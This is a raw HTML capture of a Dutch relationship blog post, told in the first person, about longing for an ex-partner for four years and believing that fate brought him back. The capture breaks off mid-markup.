[data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://denkpositief.com/manifest">
		<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-32x32.png" sizes="32x32" />
<link rel="icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-180x180.png" />
<meta name="msapplication-TileImage" content="https://denkpositief.com/wp-content/uploads/2022/08/cropped-128759874_158565082671520_2309239980541365172_n-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p { 
font-size:22px;
line-height:35.75px
} 
.tmea-search-form-term{
	margin-bottom: 0px!important;
}		</style>
					</head>
	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1827 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
		<path d="M10.37 9.474L7.994 7.1l-.17-.1a3.45 3.45 0 0 0 .644-2.01A3.478 3.478 0 1 0 4.99 8.47c.75 0 1.442-.24 2.01-.648l.098.17 2.375 2.373c.19.188.543.142.79-.105s.293-.6.104-.79zm-5.38-2.27a2.21 2.21 0 1 1 2.21-2.21A2.21 2.21 0 0 1 4.99 7.21z"></path>
	</svg>
</button>
<div id="search-container">
	<form role="search" method="get" class="searchform" action="https://denkpositief.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Enter search keywords"
			value="" name="s"
			title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
	<button class="search-close">
		<span class="screen-reader-text">Close Search</span>
		&times;
	</button>
</div>
			<a href="https://denkpositief.com/" title="Denk Positief" class="header-logo"><span class="header-logo-text">Denk Positief</span></a>			<div class="nav">
	<div class="wrapper nav-wrapper">
						<button class="nav-toggle" aria-label="Menu"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" width="32px" height="32px">
	<path d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4c-1.104,0-2,0.896-2,2  s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2s0.896,2,2,2h24c1.104,0,2-0.896,2-2  S29.104,22,28,22z"></path>
</svg>
</button>
				<nav id="primary-nav" class="nav-container nav-closed"><ul id="menu-menu-1" class="nav-list"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denkpositief.com/category/leven/"><span>Leven</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://denkpositief.com/category/leven/angstigheid/">Angstigheid</a></li>
	<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2238"><a href="https://denkpositief.com/category/leven/citaten-over-de-leven/">Citaten over de leven</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://denkpositief.com/category/leven/depressie/">Depressie</a></li>
	<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://denkpositief.com/category/leven/geluk/">Geluk</a></li>
	<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://denkpositief.com/category/leven/single-leven/">Single leven</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://denkpositief.com/category/leven/sterke-vrouwen/">Sterke Vrouwen</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7"><a href="https://denkpositief.com/category/liefde/"><span>Liefde</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2243"><a href="https://denkpositief.com/category/liefde/citaten-over-de-liefde/">Citaten over de liefde</a></li>
	<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2244"><a href="https://denkpositief.com/category/liefde/moeilijke-liefde/">Moeilijke liefde</a></li>
	<li id="menu-item-2245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2245"><a href="https://denkpositief.com/category/liefde/romance/">Romance</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://denkpositief.com/category/hartzeer/"><span>Hartzeer</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2256"><a href="https://denkpositief.com/category/hartzeer/verder-gaan/">Verder Gaan</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://denkpositief.com/category/relaties/"><span>Relaties</span><span class="toggle-sub-menu">&pr;</span></a>
<ul class="sub-menu">
	<li id="menu-item-2246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2246"><a href="https://denkpositief.com/category/relaties/bedrog/">Bedrog</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2247"><a href="https://denkpositief.com/category/relaties/bijna-relaties/">Bijna Relaties</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://denkpositief.com/category/relaties/citaten-over-de-relaties/">Citaten over de relaties</a></li>
	<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="https://denkpositief.com/category/relaties/toxische-relaties/">Toxische Relaties</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://denkpositief.com/category/relaties/vriendschap/">Vriendschap</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://denkpositief.com/category/horoscoop/"><span>Horoscoop</span></a></li>
<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://denkpositief.com/category/narcisme/"><span>Narcisme</span></a></li>
</ul></nav>	</div>
</div>
		</div>
			</div>
</header>
					</div>
		
	<!-- Main Content Section -->
	<div class="content">
		<div class="wrapper wrapper-content">
						<main id="content" class="content-container">
				
		<article id="post-1827" class="article-post article post-1827 post type-post status-publish format-standard has-post-thumbnail hentry category-liefde mv-content-wrapper">

			<header class="entry-header header-singular wrapper">
		<h1 class="entry-title article-heading">Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen</h1>
	<div class="article-meta post-meta-wrapper post-meta-single post-meta-single-top">
			<p class="author-meta post-author meta-wrapper">
			By 			<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://denkpositief.com">Sara Hart</a></span>		</p>
				<p class="meta-wrapper "><span class="posted-on"><span class="screen-reader-text">Posted on </span>Last updated: <time class="entry-date" datetime="2021-05-25T20:29:50+00:00">May 25, 2021</time></span></p>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://denkpositief.com/category/liefde/" rel="category tag">Liefde</a></span></p>
		</div>

</header>

			<div class="entry-content mvt-content">
				<style>img#mv-trellis-img-8::before{padding-top:66.625%; }img#mv-trellis-img-8{display:block;}img#mv-trellis-img-9::before{padding-top:58.9%; }img#mv-trellis-img-9{display:block;}img#mv-trellis-img-10::before{padding-top:66.75%; }img#mv-trellis-img-10{display:block;}img#mv-trellis-img-11::before{padding-top:66.5%; }img#mv-trellis-img-11{display:block;}img#mv-trellis-img-12::before{padding-top:66.255924170616%; }img#mv-trellis-img-12{display:block;}img#mv-trellis-img-13::before{padding-top:66.625%; }img#mv-trellis-img-13{display:block;}img#mv-trellis-img-14::before{padding-top:149.93197278912%; }img#mv-trellis-img-14{display:block;}</style><p class="p3"><span class="s1">Toen we de relatie be&euml;indigden voelde het alsof de hele wereld als klei uit elkaar brokkelde bovenop mij. </span></p>
<p class="p3"><span class="s1">Ik had het gevoel dat ik een gedeelte van mezelf kwijt was &hellip; hij had het meegenomen. </span></p>
<p class="p3"><span class="s1">Ik lag dan &rsquo;s nachts in bed, terwijl ik aan hem dacht en me afvroeg waar hij op dat moment was en of hij al iemand anders had gevonden. </span></p>
<p class="p3"><span class="s1">En op andere momenten, toen schuldgevoelens me bekropen, dacht ik na over alles wat ik verkeerd had gedaan.&nbsp;</span></p>
<p class="p3"><span class="s1">Al de cadeautjes die hij me had gegeven en alles wat ik nog van hem had lagen hier, in een veilige plek in mijn kamer. Ik heb nooit echt iets weggegooid.</span></p>
<p><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6158 size-full" src="https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-%E2%80%93-8-Signalen-Om-Op-Te-Letten-7.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="800" height="533" srcset="https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7.jpg 800w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-180x120.jpg 180w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-72x48.jpg 72w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-144x96.jpg 144w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6158 size-full lazyload" src="https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-%E2%80%93-8-Signalen-Om-Op-Te-Letten-7.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="800" height="533" srcset="https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7.jpg 800w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-768x512.jpg 768w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-180x120.jpg 180w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-72x48.jpg 72w, https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7-144x96.jpg 144w" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2020/05/Verborgen-Narcisme-&ndash;-8-Signalen-Om-Op-Te-Letten-7.jpg" id="mv-trellis-img-8" loading="lazy" data-trellis-processed="1"></p>
<p class="p3"><span class="s1">De trui die hij me gaf ruikt nog altijd naar hem en ik slaap nog steeds in het T-shirt dat hij een keertje bij me had laten liggen. </span></p>
<p class="p3"><span class="s1"><b>We gingen 4 jaar geleden uit elkaar, maar ik voel nog altijd zijn aanwezigheid. </b></span></p>
<p class="p3"><span class="s1">Door de jaren heen ben ik met andere mannen op date geweest, en we gingen naar de plekken die wij &ldquo;onze plek&rdquo; noemden. </span></p>
<p class="p3"><span class="s1">Maar ik kreeg niet hetzelfde gevoel als toen ik daar met hem kwam. Er was altijd een gebrek aan iets. </span></p>
<p class="p3"><span class="s1">Zelfs bepaald eten deed me aan hem denken, aangezien hij degene was geweest die me over had gehaald om ze te proeven. </span></p>
<p class="p3"><span class="s1">En toen ik wijn dronk deed dat me ook aan hem denken, want hij was daar gek op.</span></p>
<p><noscript><img decoding="async" class="aligncenter wp-image-6135 size-full" src="https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="1000" height="589" srcset="https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1.jpg 924w, https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1-300x177.jpg 300w, https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1-768x452.jpg 768w, https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1-81x48.jpg 81w, https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1-163x96.jpg 163w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img decoding="async" class="aligncenter wp-image-6135 size-full lazyload" src="https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="1000" height="589" srcset="https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1.jpg 924w, https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1-300x177.jpg 300w, https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1-768x452.jpg 768w, https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1-81x48.jpg 81w, https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1-163x96.jpg 163w" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2018/12/Je-Bent-Haar-Kwijt-Aan-Het-Raken-Zonder-Dat-Je-Je-Dat-Realiseert-1-1.jpg" id="mv-trellis-img-9" loading="lazy" data-trellis-processed="1"></p>
<p class="p3"><span class="s1"><b>Alles deed me aan hem denken,</b> elke hoek in mijn appartement, elke plek in de stad. </span></p>
<p class="p3"><span class="s1">Naarmate de tijd verstreek noemde mensen zijn naam niet meer op in gesprekken. Ze vroegen me niet meer of ik wist waar hij was of wat hij deed. </span></p>
<p class="p3"><span class="s1">Het leek alsof zij hem helemaal waren vergeten, maar dit was voor mij nooit het geval. <b>Hij spookte altijd door mijn hoofd, waar ik ook was of wat ik ook deed. </b></span></p>
<p class="p3"><span class="s1">En het moeilijkste waren mijn verjaardagen en de zijne. Het was pijnlijk om mijn verjaardagen zonder hem te vieren.</span></p>
<p class="p3"><span class="s1"> Het was moeilijk om te lachen en te doen alsof ik gelukkig was, zonder zijn woorden te horen &ldquo;van harte, schat.&rdquo;</span></p>
<p class="p3"><span class="s1">Elke verjaardag probeerde ik de drang te weerstaan om hem op te bellen om alleen weer eens zijn stem te horen.</span></p>
<p><noscript><img decoding="async" class="aligncenter wp-image-5607 size-full" src="https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="800" height="534" srcset="https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4.jpg 800w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-768x513.jpg 768w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-180x120.jpg 180w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-72x48.jpg 72w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-144x96.jpg 144w" sizes="(max-width: 760px) calc(100vw - 48px), 720px"></noscript><img decoding="async" class="aligncenter wp-image-5607 size-full lazyload" src="https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="800" height="534" srcset="https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4.jpg 800w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-768x513.jpg 768w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-180x120.jpg 180w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-72x48.jpg 72w, https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4-144x96.jpg 144w" sizes="(max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2020/04/Heb-Je-Een-Relatie-Met-Een-Narcist_-Wat-Je-Moet-Weten-Over-Narcistische-Relaties-4.jpg" id="mv-trellis-img-10" loading="lazy" data-trellis-processed="1"></p>
<p class="p3"><span class="s1">Ik probeerde de behoefte te weerstaan om hem te appen, want ik was bang om erachter te komen dat hij mij helemaal niet had gemist, of nog erger, dat hij me was vergeten. </span></p>
<p class="p3"><span class="s1">Al onze foto&rsquo;s op social media zijn verwijderd. Er bestond geen bewijs dat <b>hij van mij was geweest.</b></span></p>
<p class="p3"><span class="s1">Dat ik van hem was geweest. Dat we gelukkig samen waren. Dat mijn hart nog steeds aan hem toe behoort. </span></p>
<p class="p3"><span class="s1">Men vroeg me waarom ik nog steeds aan hem dacht en waarom ik mezelf zodoende meer kwetste.</span></p>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4198 size-full" src="https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui%CC%88tie-Zal-Je-Toefluisteren-4-1.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="800" height="532" srcset="https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui&#776;tie-Zal-Je-Toefluisteren-4-1.jpg 800w, https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui&#776;tie-Zal-Je-Toefluisteren-4-1-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui&#776;tie-Zal-Je-Toefluisteren-4-1-768x511.jpg 768w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4198 size-full lazyload" src="https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui%CC%88tie-Zal-Je-Toefluisteren-4-1.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="800" height="532" srcset="https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui&#776;tie-Zal-Je-Toefluisteren-4-1.jpg 800w, https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui&#776;tie-Zal-Je-Toefluisteren-4-1-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui&#776;tie-Zal-Je-Toefluisteren-4-1-768x511.jpg 768w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2019/10/Je-Intui&#776;tie-Zal-Je-Toefluisteren-4-1.jpg" id="mv-trellis-img-11" data-trellis-processed="1"></p>
<p class="p3"><span class="s1"> Maar ooit hoorde ik een citaat dat ik me altijd zal herinneren: <b><i>Wat voorbestemd is zal altijd een manier vinden.</i></b></span></p>
<p class="p3"><span class="s1">Ik bleef altijd aan hem denken en ik hoopt dat we ooit weer samen verder zouden gaan, want ik wist dat <b>als twee mensen <a href="https://denkpositief.com/de-onzichtbare-draad-die-degenen-verbindt-die-samen-horen-te-zijn/">voor elkaar bestemd zijn</a> ze hun weg naar elkaar terug zullen vinden.&nbsp;</b></span></p>
<p class="p3"><span class="s1">Dus wachtte ik. Ik wachtte geduldig af. Waar ik ook heen ging, ik stelde me voor dat hij aan mijn zijde stond terwijl hij mijn hand vasthield. </span></p>
<p class="p3"><span class="s1">Want <b>elk deel in mijn lichaam miste hem. </b>Verlangde naar hem. </span></p>
<p class="p3"><span class="s1">Mijn liefde voor hem was gewoon te hevig om hem te vergeten. Om hem los te laten. Om hem te laten gaan. </span></p>
<p class="p3"><span class="s1"><b>Toen kwam op een dag mijn grootste wens uit. </b></span></p>
<p class="p3"><span class="s1"><b>Hij kwam bij me terug. </b>Het lot had hem bij me teruggebracht. En toen dit gebeurde werd ik overrompeld met gevoelens van geluk, enthousiasme, liefde, maar ook angst en ongeloof.</span></p>
<p class="p3"><span class="s1"> Ik kon gewoon niet geloven dat hij weer van mij was. </span></p>
<p class="p3"><span class="s1">Maar we haasten ons niet. We deden het rustig aan, op zijn beloop. En na een tijdje werd alles weer zoals voorheen, maar zelfs beter.</span></p>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4120 size-full" src="https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="1055" height="699" srcset="https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen.jpg 924w, https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen-300x199.jpg 300w, https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen-768x509.jpg 768w, https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen-1024x678.jpg 1024w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4120 size-full lazyload" src="https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="1055" height="699" srcset="https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen.jpg 924w, https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen-300x199.jpg 300w, https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen-768x509.jpg 768w, https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen-1024x678.jpg 1024w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px" data-pin-media="https://denkpositief.com/wp-content/uploads/2019/10/11-Dingen-Die-De-Man-Van-Wie-Je-Houdt-Ongevraagd-Voor-Je-Zou-Moeten-Doen.jpg" id="mv-trellis-img-12" data-trellis-processed="1"></p>
<p class="p3"><span class="s1">Het voelde alsof we nooit uit elkaar waren geweest. Het voelde alsof de 4 jaar zonder hem nooit hadden bestaan. </span></p>
<p class="p3"><span class="s1">Duizenden vragen schoten me te binnen. Ik vroeg me af of dit de juiste keuze was en of het alle pijn die ik had doorgemaakt waard was. </span></p>
<p class="p3"><span class="s1">Men vertelde me ook dat ik niet opnieuw een relatie met hem moest beginnen en dat ik hem in plaats daarvan zou moeten vergeten. </span></p>
<p class="p3"><span class="s1">Maar dat maakte me niets uit. Hij was het enige wat telde. <b>Hij was alles wat ik nodig had en waar ik naar verlangde, </b>en ik zou hem niet nog eens laten gaan.</span></p>
<p><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4061 size-full" src="https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2.jpg" alt="Als Twee Mensen Voor Elkaar Bestemd Zijn Zal Het Lot Ze Weer Samenbrengen" width="800" height="533" srcset="https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2.jpg 800w, https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2-300x200.jpg 300w, https://denkpositief.com/wp-content/uploads/2019/10/De-Definitie-Van-Een-Platonische-Relatie-En-Het-Tegenovergestelde-Daarvan-2-768x512.jpg 768w" sizes="auto, (max-width: 760px) calc(100vw - 48px), 720px"></noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-4061 